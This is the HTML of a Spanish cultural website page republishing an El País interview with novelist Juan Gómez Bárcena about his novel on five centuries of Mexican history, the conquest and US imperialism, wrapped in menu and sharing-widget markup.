                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-21406" class="post-21406 post type-post status-publish format-standard has-post-thumbnail hentry category-ciudadania tag-juan-gomez-barcena tag-ni-siquiera-a-los-muertos" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a></li><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li></ul>
            <header>
                <h1 class="entry-title">“El imperialismo estadounidense es más terrible que el que sufrió México de la Corona española”</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://lacebraquehabla.com/author/ciudadania/">Ciudadanía</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T08:13:00-05:00" >07/01/2021</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21406">98</span></div>                    <div class="td-post-comments"><a href="https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
<h4 class="wp-block-heading">El autor viaja por cinco siglos de México en ‘Ni siquiera los muertos’ y considera que “en ciertos sectores de España hay un intento de ver la conquista como la llegada de la luz a América, una visión terrorífica”</h4>



<p class="has-text-align-right">Por Carlos Salinas Maldonado. Publicado en <a href="https://elpais.com/mexico/2020-12-26/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola.html" target="_blank" aria-label="elpais.com (opens in a new tab)" rel="noreferrer noopener" class="rank-math-link">elpais.com</a></p>



<figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="1500" height="785" src="https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez.jpg" alt="" class="wp-image-21407" srcset="https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez.jpg 1500w, https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez-350x183.jpg 350w, https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez-1024x536.jpg 1024w, https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez-768x402.jpg 768w, https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez-803x420.jpg 803w, https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez-640x335.jpg 640w, https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez-681x356.jpg 681w" sizes="(max-width: 1500px) 100vw, 1500px" /><figcaption>El escritor y crítico español Juan Gómez Bárcena.</figcaption></figure>



<p class="has-drop-cap">Con poco más de 400 páginas,&nbsp;<a rel="noreferrer noopener" href="https://elpais.com/cultura/2020/04/15/babelia/1586939370_981401.html" target="_blank" class="rank-math-link"><em>Ni siquiera los muertos</em></a><em>&nbsp;</em>(Sexto piso), novela del escritor español&nbsp;<a rel="noreferrer noopener" href="https://elpais.com/cultura/2017/04/07/actualidad/1491584172_348086.html" target="_blank" class="rank-math-link">Juan Gómez Bárcena</a>&nbsp;(Santander, 1984), lleva al lector por un viaje de cinco siglos a través de la historia de México. Seguimos a Juan de Toñanes, un soldado de la conquista venido a menos que espera aburrido en una polvorienta taberna a que las autoridades reconozcan su servicio a la Corona, cuando el virrey de México le encomienda una última aventura: cazar a un indígena rebelde, también llamado Juan, que va por las tierras conquistadas predicando herejías entre los suyos. En las páginas –con una narrativa que recuerda a&nbsp;<em>El Quijote</em>, las&nbsp;<em>Crónicas de Indias</em>&nbsp;o los cuentos de Rulfo– llenas de cadencia y también humor aparecen la epidemia de 1545 que aniquiló a millones de indígenas, las crueldades de la conquista española, la insurrección contra el conquistador, la revolución mexicana, la migración, la violencia de Ciudad Juárez y sus mujeres desaparecidas, hasta los días de Trump, con su discurso de odio contra quienes intentan llegar a su país en busca de mejores horizontes. Es una proeza narrativa con la que Gómez Bárcena afirma que quiere demostrar que la historia es cíclica y que los seres humanos parecemos condenados a repetir los mismos errores. “Me interesa el análisis del pasado como vía para comprender al ser humano”, afirma el escritor en esta entrevista realizada por zoom entre Ciudad de México y Madrid.</p>



<p><strong>Pregunta.</strong>&nbsp;<a rel="noreferrer noopener" href="https://elpais.com/cultura/2020/05/22/babelia/1590142537_898823.html" target="_blank" class="rank-math-link">Su novela ha sufrido, como muchísimos proyectos en este año, el golpe de la pandemia</a>. Salió justo en marzo, cuando Europa y América se cerraban a cal y canto. ¿Cómo ha llevado esos meses de encierro con un proyecto que pedía a gritos ser conocido y reconocido?</p>



<p><strong>Respuesta.</strong>&nbsp;No conocíamos el alcance de esto. Yo, y algunas personas a mi alrededor, teníamos la ficción de que duraría unas semanas. Daba rabia que coincidiera justo con la salida del libro. Luego, cuando vas viendo la gravedad de la situación, empiezas a pensar menos en la literatura y más en la vida. Desde luego fue muy duro, porque es el trabajo de tres años. Esto revela lo que vivimos en el mundo editorial, porque si un libro no despega durante los dos primeros meses casi está condenado al desconocimiento absoluto. Por suerte, y no sé cómo ha sido en México, aquí los libros han gozado de un recorrido diferente, porque los libros de marzo, el mío entre ellos, continúan apareciendo en los escaparates. Ha habido una comprensión por parte de las librerías y el mercado de que estos libros debían tener una vida diferente.</p>



<p><strong>P.</strong>&nbsp;Uno de los capítulos más duros relata precisamente la epidemia que aniquiló a millones de indígenas en México durante la conquista. Ahí está el primer guiño de actualidad en una obra crítica con lo que ocurre en nuestros tiempos.</p>



<p><strong>R.</strong>&nbsp;Ese guiño fue absolutamente azaroso, porque cuando yo escribí la última línea de la novela allá por noviembre [de 2019] ni siquiera conocía la existencia de este virus. Si escogí tratar la epidemia de 1545 es porque me parece muy sorprendente lo catastrófica que fue, porque está entre las epidemias más graves del mundo, con el añadido de que extermina casi por completo toda una cultura. Y sin embargo esto no se trata casi en libros, apenas hay fuentes, apenas hay un acercamiento historiográfico a la cuestión. Hoy día ni siquiera estamos del todo seguros de qué fue lo que mató a tantos indígenas en 1545. Hay quien ha hablado de la salmonela, pero no está probado. Y eso me resultaba un desconocimiento muy flagrante, que al final tiene que ver con el sesgo racista de la historia, porque en la medida que no afectó a los europeos me parece que no hubo demasiado interés en tratarla. Y entonces a mí me interesaba mucho tratar la epidemia y al mismo tiempo usarla como símbolo de la destrucción del mundo indígena.</p>



<p><strong>P.</strong>&nbsp;La novela es un viaje a ese pasado que vivió México con la conquista. ¿Cómo debemos acercarnos a aquella historia? ¿Simplificarla? ¿Verla bajo la lupa de buenos y malos, conquistados y conquistadores, saqueados o saqueadores?</p>



<p><strong>R.</strong>&nbsp;Al final todos estamos simplificando un poco la cuestión y a mí lo que me gusta a la hora de acercarme a la historia, que es algo a lo que está muy vinculada mi obra literaria, es ser lo más profundo y riguroso posible, porque tratar con simplicidad el pasado nos lleva a tratar con simplicidad nuestro presente. Muchas veces escogemos mirar el pasado de una manera para justificar políticas de hoy. Siempre me he encontrado una posición un tanto difícil dentro de las lecturas de la conquista, porque hay quien ve la conquista como un genocidio sistemático, como un proyecto español de destruir las culturas indígenas. Creo que las fuentes prueban que esto no es cierto en lo absoluto, que al mismo tiempo existieron proyectos humanistas dentro de la conquista, lo que pasa es que no podemos esperar de ellos una sensibilidad contemporánea. Por otro lado, lo que observo desde España, por lo menos en ciertos sectores, es un intento de ver la conquista como la llegada de la luz a América, como casi un regalo de civilización que concede Europa a los pueblos primitivos. Esa visión me parece terrorífica, porque no podemos obviar las inmensas matanzas, la despreocupación por las epidemias, la esclavitud de facto que vivieron millones de indígenas. Yo con esta novela quería demostrar una posición un tanto intermedia, no por aquello de la equidistancia, sino porque el análisis de las fuentes nos lleva a una posición más matizada.</p>



<p><strong>P.</strong>&nbsp;¿Personalmente cómo la ve ahora?</p>



<p><strong>R.</strong>&nbsp;El problema es que creo que la estamos usando con fines políticos de manera muy clara y creo que a veces es una manera, desde México, de apartar el foco de problemas contemporáneos que puede tener, por ejemplo, la población indígena, que es algo de lo que a mí me gustaría que se hablara más. Y desde España, por supuesto, es una forma muy indulgente de ver el propio pasado y también una manera de despertar cierto nacionalismo español que yo por lo menos creía más mitigado, pero que el ascenso de partidos de ultraderecha como Vox claramente me demuestra que me equivoqué.</p>



<p><strong>P.</strong>&nbsp;Su novela es un viaje por cinco siglos: Conquista, revolución, la&nbsp;<em>Bestia</em>, migración, Ciudad Juárez y sus desaparecidas, proxenetas, violencia… Es un trabajo que lleva al lector –entre el horror y el humor—por la historia de México, pero también que da la idea de que la historia se repite en sus mismos errores.</p>



<p><strong>R.</strong>&nbsp;Sí. Corresponde exactamente a mi visión del mundo. Tengo la sensación de que permanentemente hay ciertas ideas y ciertos discursos que adoptan diferentes máscaras y formas, pero que en realidad van coteando entre épocas de tal modo que muchas veces el análisis del pasado, cuando es profundo, nos da claves para comprender el presente. Me interesa mucho ese proceso de repetición en la medida que seguimos siendo los mismos seres humanos, teniendo unas emociones semejantes, con luchas de poder iguales. Me interesa ese análisis del pasado como vía para comprender al ser humano.</p>



<p><strong>P.</strong>&nbsp;Uno de los momentos cumbre de la novela es el que relata el mitin de Trump y la parábola de la serpiente que muerde a quien le ayuda, la oposición entre un Estados Unidos bueno y los migrantes malos. ¿Trump se presenta como la enésima tragedia mexicana?</p>



<p><strong>R.</strong>&nbsp;Sin duda. Ese discurso de la serpiente es auténtico. Lo que Trump seguramente ignora es que es una fábula que viene de Esopo. Creo que lo que está haciendo Trump, seguramente sin saberlo, es un nuevo aderezo a partir de ciertos discursos simplistas, de odio, racistas, que llevan siglos funcionando y estableciendo una nueva jerarquía de denominado y opresión basada en una supuesta idea de libertad, relacionada con el liberalismo económico y con el capitalismo galopante en que vivimos. Me interesaba mucho demostrar cómo a través de toda esa tradición finalmente Trump, en ciertos elementos, es una vuelta al origen. Con esto jugaba ya no solo a lo que decíamos antes de que el pasado se repite, sino que la historia tiene una cierta querencia por lo circular.</p>



<p><strong>P.</strong>&nbsp;¿Puede haber un paralelismo en la historia entre aquella conquista española y la opresión que ha intentado imponer a los migrantes mexicanos el presidente de Estados Unidos?</p>



<p><strong>R.</strong>&nbsp;Sin duda. Y era uno de los objetivos de la novela, comparar el imperialismo español con el imperialismo estadounidense. Por supuesto presentan muchísimas diferencias, pero hay ciertos elementos en los que el imperialismo estadounidense es más terrorífico que el que sufrió México con la Corona española.</p>



<p><strong>P.</strong>&nbsp;¿Terrorífico en qué sentido?</p>



<p><strong>R.</strong>&nbsp;Ya no solo introduce una dominación física, sino ideológica, crea una cárcel del pensamiento en la que el migrante en último término tiene que pelearse con su propia identidad cultural, establecer un grado cero al llegar a EE UU, renunciar y rechazar sus raíces, lo que me parece una amputación de la peor clase.</p>



<p><strong>P.</strong>&nbsp;El fin del libro recuerda aquella frase atribuida a Porfirio Díaz: “Pobre México, tan lejos de Dios y tan cerca de Estados Unidos”.</p>



<p><strong>R.</strong>&nbsp;Efectivamente. Me parece una frase estupenda. Y claro, parte de la tragedia de México es su vecino.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://lacebraquehabla.com/tag/juan-gomez-barcena/">Juan Gómez Bárcena</a></li><li><a href="https://lacebraquehabla.com/tag/ni-siquiera-a-los-muertos/">Ni siquiera a los muertos</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
